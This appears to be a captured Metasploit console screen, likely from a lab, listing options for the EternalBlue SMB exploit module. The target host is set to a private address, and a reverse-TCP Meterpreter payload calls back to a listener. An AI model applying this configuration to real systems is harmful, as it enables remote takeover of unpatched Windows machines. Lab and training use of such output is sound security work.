 msf exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.0.111 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windo
ws Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows E
mbedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded St
andard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.122 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target